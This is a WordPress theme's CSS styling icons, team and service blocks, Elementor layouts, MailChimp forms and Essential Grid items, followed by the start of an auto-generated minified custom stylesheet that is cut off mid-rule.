/* Icon Extra */
.sc_icons.sc_icons_extra .sc_icons_item:after {
  width: 100%;
  display: inline-block;
  content: '\e96b';
  font-family: "fontello";
  margin-top: 1.35em;
  font-size: 19px;
  line-height: 19px;
  height: 19px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_icons.sc_icons_extra .sc_icons_icon:before, .sc_icons.sc_icons_extra .sc_icons_icon > span:before {
  font-size: 3.3rem; }

.sc_icons.sc_icons_extra.sc_icons_size_large .sc_icons_icon:before, .sc_icons.sc_icons_extra.sc_icons_size_large .sc_icons_icon > span:before {
  font-size: 6.2rem; }

.sc_icons.sc_icons_extra.sc_icons_size_small .sc_icons_icon:before,
.sc_icons.sc_icons_extra.sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 2.5rem;
  line-height: 1.1em; }

.sc_icons.sc_icons_extra .sc_icons_item_title {
  font-weight: 500;
  font-size: 25px;
  line-height: 1.05em;
  letter-spacing: 0; }

.sc_icons.sc_icons_extra .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1.6em; }

.sc_icons_extra .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1.4em; }

/* Icon Modern */
.sc_icons.sc_icons_modern .sc_icons_item {
  padding: 3.2em; }

.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,
.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 2rem; }

.sc_icons.sc_icons_modern .sc_icons_item_title {
  font-size: 25px;
  letter-spacing: 0;
  line-height: 1em;
  font-weight: 500; }

.sc_icons_modern .sc_icons_item_description {
  letter-spacing: -0.2px;
  font-weight: 400;
  margin-top: 1.4em; }

.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title,
.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_description {
  margin-top: 3em; }

/* Team */
.sc_team_default .sc_team_item_subtitle, .sc_team_short .sc_team_item_subtitle {
  font-size: 16px;
  line-height: 18px;
  font-style: normal;
  letter-spacing: 2.2px;
  margin: 0 0 17px 0;
  font-weight: 500;
  text-transform: uppercase; }

.sc_team_default .sc_team_item_subtitle {
  margin-top: 5px; }

.sc_team_default .sc_team_item_title, .sc_team_short .sc_team_item_title {
  font-size: 31px;
  line-height: 1em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0;
  display: inline-block; }

.sc_team_item .sc_team_item_content > p:last-child {
  margin: 0; }

.sc_team_item .sc_team_item_content {
  margin-top: 1.7em; }

.team_member_page .socials_wrap .social_item .social_icon,
.socials_wrap.sc_team_item_socials .social_item .social_icon,
.socials_wrap.sc_team_item_socials .social_item:hover .social_icon {
  background-color: transparent !important; }

.socials_wrap.sc_team_item_socials {
  margin: 1.2em 0 0 -0.8em; }

.socials_wrap.sc_team_item_socials .social_item {
  margin: 1px 1px 0 0; }

.socials_wrap.sc_team_item_socials .social_item .social_icon {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-size: 18px;
  width: 2em;
  height: 2em;
  line-height: 2em; }

.team_member_page .team_member_socials {
  margin-left: -0.8em; }

.socials_wrap.sc_team_item_socials .social_item:hover .social_icon.social_icon_twitter {
  color: #50abf1 !important; }

.socials_wrap.sc_team_item_socials .social_item:hover .social_icon.social_icon_facebook {
  color: #3b5998 !important; }

.socials_wrap.sc_team_item_socials .social_item:hover .social_icon.social_icon_instagram {
  color: #be42d9 !important; }

.socials_wrap.sc_team_item_socials .social_item:hover .social_icon.social_icon_dribbble {
  color: #d26aa7 !important; }

.team_member_page .socials_wrap .social_item:hover .social_icon.social_icon_twitter {
  color: #50abf1 !important; }

.team_member_page .socials_wrap .social_item:hover .social_icon.social_icon_facebook {
  color: #3b5998 !important; }

.team_member_page .socials_wrap .social_item:hover .social_icon.social_icon_instagram {
  color: #be42d9 !important; }

.team_member_page .socials_wrap .social_item:hover .social_icon.social_icon_dribbble {
  color: #d26aa7 !important; }

.team_member_page .team_member_content {
  margin-top: 2em; }

.team_member_page .team_member_featured {
  width: 45%; }

.team_member_page .team_member_details {
  margin-top: 1em; }

.team_member_page .team_member_brief_info {
  margin-top: 1em; }

.team_member_page .team_member_brief_info p {
  margin-bottom: 1.5em; }

/* Team Short */
.sc_team_short .sc_team_item .sc_team_item_content {
  max-width: 93%; }

.sc_team_short .sc_team_item_thumb {
  border-bottom: none; }

.sc_team_short .sc_team_item_info {
  padding: 4.2em 4.2em 3em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 3.5em; }

.sc_team_short .sc_team_columns_wrap > div:nth-child(2n) .sc_team_item {
  display: flex;
  flex-direction: column-reverse; }

.sc_team_short .sc_team_columns_wrap > div:nth-child(2n) .sc_team_item_info {
  margin-top: 8.1em; }

.sc_team_short .post_featured {
  margin: 0; }

.services_page_section_comments {
  padding-top: 5px; }

/* Services Default */
.sc_services_default .sc_services_item_info {
  padding: 2.3em 2.2em 2.2em; }

.sc_services_default .sc_services_item_subtitle {
  font-style: normal;
  text-transform: uppercase;
  font-weight: 500;
  margin-top: 5px; }

.sc_services_item_button .sc_button.sc_button_simple {
  font-weight: 500;
  padding: 0; }

.sc_services_item_button .sc_button.sc_button_simple:before,
.sc_services_item_button .sc_button.sc_button_simple:after {
  display: none; }

.sc_services_default .sc_services_item_content {
  margin-top: 0.8em; }

.sc_services_default .sc_services_item_button {
  margin: 0.8em 0 0; }

/* Plain */
.sc_services_plain .sc_services_item {
  background-color: #f5f6fa;
  text-align: left;
  height: 100%;
  padding: 4.1em 2.9em;
  color: #7d8794; }

.white-bg-services-item .sc_services_plain .sc_services_item {
  background-color: #ffffff; }

.sc_services_plain .sc_services_item .sc_services_item_icon:before {
  display: block; }

.sc_services_plain .sc_services_item .sc_services_item_number {
  color: rgba(0, 0, 0, 0.12);
  display: inline-block;
  font-size: 40px;
  font-weight: 500;
  letter-spacing: 1px;
  margin-left: 0;
  margin-top: 0;
  text-indent: 0;
  width: 100%;
  text-align: left;
  line-height: 1em; }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(1) .sc_services_item .sc_services_item_number {
  color: rgba(0, 0, 0, 0.12); }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_number {
  color: rgba(255, 255, 255, 0.16); }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_number {
  color: rgba(255, 255, 255, 0.13); }

.sc_services_plain .sc_services_item_link {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10; }

.sc_services_plain .sc_services_item .sc_services_item_title {
  font-size: 25px;
  line-height: 1.02em;
  letter-spacing: 0;
  font-weight: 500;
  margin: 0 0 0.75em;
  max-width: 88%; }

.sc_services_plain .sc_services_item .sc_services_item_content p {
  margin-bottom: 0; }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(2) .sc_services_item {
  background-color: #0167da;
  color: #dfe3ec; }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(3) .sc_services_item {
  background-color: #222a35;
  color: #dfe3ec; }

.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a,
.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a,
.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon,
.sc_services_plain .trx_addons_columns_wrap > [class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon {
  color: #ffffff; }

.sc_services_plain .sc_services_item {
  position: relative;
  top: 10px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_services_plain .sc_services_item:hover {
  top: 0; }

.sc_services_plain .sc_services_item_info {
  position: relative;
  z-index: 1;
  margin: 3.7em 0 0 0; }

.sc_services_plain .sc_services_item_content {
  padding: 0; }

/* Slider item container EXTRA */
.slider_container.slider_type_images.slider_height_fixed .slider-slide {
  background-color: #ffffff;
  display: flex;
  height: 100%;
  justify-content: center;
  padding: 10px; }

.slider_container.slider_type_images.slider_height_fixed .slider-slide > img {
  align-self: center; }

/* Blogger */
.sc_blogger .sc_blogger_item .sc_blogger_item_title {
  margin: 0;
  font-size: 25px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1.04em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

/* Blogger Default */
.sc_blogger_default .sc_blogger_item .sc_blogger_item_title {
  padding: 0 1em; }

.sc_blogger_default .post_meta {
  margin: 0; }

.sc_blogger_default .sc_blogger_item_content {
  padding: 2.1em 0 0; }

.sc_blogger_default .post_meta + .sc_blogger_item_title {
  margin-top: 16px; }

.sc_blogger_default .sc_blogger_item_excerpt {
  margin-top: 1.25em; }

.sc_blogger_default .sc_blogger_item {
  background-color: transparent !important; }

/* Blogger Plain */
.sc_blogger_plain .sc_blogger_item {
  text-align: left;
  padding: 4.55em 3.05em 3em;
  margin-bottom: 15px;
  -webkit-box-shadow: 0 0 12px -8px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 12px -8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px -8px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_blogger_plain .sc_blogger_item:hover {
  -webkit-box-shadow: 0 0 12px -2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 12px -2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px -2px rgba(0, 0, 0, 0.1); }

.sc_blogger_plain .sc_blogger_item .sc_button_simple {
  padding: 0 1.4em 0 0;
  font-size: 15px !important; }

.sc_blogger_plain .sc_blogger_item .post_meta + .sc_blogger_item_title {
  margin-top: 16px; }

.sc_blogger_plain .sc_blogger_item .post_meta {
  margin: 0; }

.sc_blogger_plain .sc_blogger_item .sc_blogger_item_title + .post_meta {
  margin-top: 19px; }

.sc_blogger_plain .sc_blogger_item .post_meta + .sc_blogger_item_excerpt {
  margin-top: 15px; }

.sc_blogger_plain .sc_blogger_item .sc_blogger_item_button {
  margin-top: 1.25em; }

#trx_addons_login_popup {
  width: 700px; }

/* Elementor styles
----------------------------------------------------------------- */
/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative; }

/* Narrow: 5px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 1180px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 780px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: -5px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: -5px;
  margin-right: -5px; }

/* Default: 10px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 1190px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 790px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: -10px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: -10px;
  margin-right: -10px; }

/* Extended: 15px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 1200px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 800px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: -15px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: -15px;
  margin-right: -15px; }

/* Wide: 20px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 1210px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 810px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: -20px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: -20px;
  margin-right: -20px; }

/* Wider: 30px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 1230px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 830px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: -30px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: -30px;
  margin-right: -30px; }

.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap-letter {
  width: 1.65em; }

.elementor-progress-wrapper,
.elementor-progress-bar {
  height: 5px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.elementor-progress-wrapper {
  line-height: 12px;
  margin-top: 5px; }

.elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  top: -25px;
  right: 0;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2.2px;
  font-size: 16px; }

.elementor-widget-progress .elementor-title {
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2.2px;
  font-size: 16px; }

.elementor-widget-progress + .elementor-widget-progress {
  margin-top: 23px; }

.elementor-widget-tabs .elementor-tab-content {
  padding: 23px 0 0 0; }

.elementor-widget-tabs .elementor-tab-title {
  font-weight: 500;
  letter-spacing: 1.5px;
  font-size: 12px;
  line-height: 14px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 8px 18px 7px; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: inline-block; }

.elementor-widget-tabs .elementor-tab-desktop-title {
  margin-right: 6px;
  margin-top: 2px;
  margin-bottom: 2px; }

.elementor-toggle .elementor-tab-title {
  padding: 21px 29px;
  font-size: 18px;
  line-height: 21px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.1px; }

.elementor-toggle .elementor-tab-content {
  padding: 37px 45px; }

.elementor-toggle .fa-caret-right:before {
  content: '\e929';
  font-family: "fontello";
  top: 1px;
  position: relative;
  font-size: 15px; }

.elementor-toggle .fa-caret-up:before {
  content: '\e92c';
  font-family: "fontello";
  top: 1px;
  position: relative;
  font-size: 15px; }

.elementor-widget-divider .elementor-divider {
  font-size: 0; }

.elementor-widget:not(:last-child) {
  margin-bottom: 0; }

.elementor-container[class*="elementor-column-gap-"] > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap {
  padding: 0; }

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
  padding-right: 0; }

form.mc4wp-form .mc4wp-form-fields {
  position: relative; }

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: 100%;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  padding: 1px 30px 1px 0;
  border: none;
  height: 28px;
  font-size: 15px;
  line-height: 18px; }

form.mc4wp-form .mc4wp-form-fields:before {
  content: '\e964';
  font-family: "fontello";
  font-size: 21px;
  display: block;
  margin-top: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1; }

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  vertical-align: middle;
  padding: 0;
  height: 28px;
  width: 25px;
  background: transparent !important; }

form.mc4wp-form .mc4wp-alert {
  margin: 0;
  padding: 5px 8px;
  line-height: 1.5em;
  font-size: 14px; }

form.mc4wp-form p {
  font-size: 13px;
  margin: 8px 0; }

.mc4wp-response p {
  margin: 0 !important; }

.mc4wp-form-fields p:last-child {
  border-top: 1px solid red;
  padding-top: 0.5em;
  margin-top: 1.1em; }

/* Essential Grid styles
----------------------------------------------------------------- */
.esg-grid i[class*="eg-icon-"] {
  color: #fff;
  -webkit-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  transition: color 0.5s ease; }

.esg-grid a:hover i[class*="eg-icon-"] {
  color: #888; }

.esg-navigationbutton i[class*="eg-icon-"] {
  color: #888; }

.esg-navigationbutton:hover i[class*="eg-icon-"] {
  color: #333; }

.esg-entry-cover .eec > div {
  margin-right: 0 !important; }

.esg-entry-cover .eec > div[class*="-element-1-a"] {
  margin-left: 10px !important; }

.esg-starring {
  vertical-align: top; }

.esg-starring .star-rating, .esg-starring-page .star-rating {
  width: 6em; }

.flat-light .esg-filters .esg-sortbutton-order,
.flat-light .esg-filters .esg-cartbutton-order {
  line-height: 36px;
  margin: 0; }

.flat-light .esg-filters .esg-sortbutton {
  padding-right: 0; }

.esgbox-overlay {
  z-index: 228010 !important; }

.esgbox-opened {
  z-index: 228030 !important; }

.wp-widget-ess-grid-widget ul > li:before {
  display: none !important; }

body .esg-filter-wrapper {
  visibility: visible; }

.eg-go-go-wrapper .esg-entry-cover .esg-overlay {
  left: 16px !important;
  right: 16px !important;
  top: 16px !important;
  bottom: 16px !important;
  width: calc(100% - 32px) !important;
  height: calc(100% - 32px) !important; }

.eg-go-go-bottom-wrapper .esg-entry-cover .esg-overlay {
  left: 20px !important;
  right: 20px !important;
  bottom: 20px !important;
  width: calc(100% - 40px) !important;
  height: calc(100% - 20px) !important; }

body a.eg-go-go-bottom-element-5,
body a.eg-go-go-element-5 {
  letter-spacing: 1.9px !important;
  color: #929ca8 !important; }

body a.eg-go-go-bottom-element-3,
body a.eg-go-go-element-3 {
  letter-spacing: 1px;
  color: #222a35 !important; }

body a.eg-go-go-element-3:after {
  content: '\e96b';
  font-family: "fontello";
  display: block;
  font-weight: 400 !important;
  font-size: 15px !important;
  margin: 30px 0 -43px; }

body a.eg-go-go-bottom-element-3:after {
  content: '\e96b';
  font-family: "fontello";
  display: inline-block;
  font-weight: 400 !important;
  font-size: 15px !important;
  margin: 0 0 0;
  float: right; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/css/__custom.css
body_size: 2536
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1370px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:780px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:790px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:800px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:810px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:830px}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.62em;	text-decoration:none;	text-transform:none;	letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background{margin-top:0em;	margin-bottom:1.85em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;	font-size:2.125em;	font-weight:500;	font-style:normal;	line-height:0.942em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.74em;	margin-bottom:0.78em}h2{font-family:"Barlow Condensed",sans-serif;	font-size:1.750em;	font-weight:400;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.22em;	margin-bottom:0.64em}h3{font-family:"Barlow Condensed",sans-serif;	font-size:1.938em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.18px;	margin-top:1.62em;	margin-bottom:0.765em}h4{font-family:"Barlow Condensed",sans-serif;	font-size:1.563em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.14px;	margin-top:1.85em;	margin-bottom:0.78em}h5{font-family:"Barlow Condensed",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.06px;	margin-top:2.2em;	margin-bottom:1.55em}h6{font-family:"Barlow Condensed",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.25px;	margin-top:2.3em;	margin-bottom:0.99em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}body .minimal-light .esg-navigationbutton{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.artrium_tabs .artrium_tabs_titles li a{font-family:"Barlow Condensed",sans-serif}.tp-bullets.custom.vertical .tp-bullet:before,.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}body a.eg-go-go-element-3,body a.eg-go-go-element-3:hover,body a.eg-go-go-element-5:hover,body a.eg-go-go-element-5,body a.eg-go-go-bottom-element-3,body a.eg-go-go-bottom-element-3:hover,body a.eg-go-go-bottom-element-5:hover,body a.eg-go-go-bottom-element-5,div.esg-filters,.woocommerce 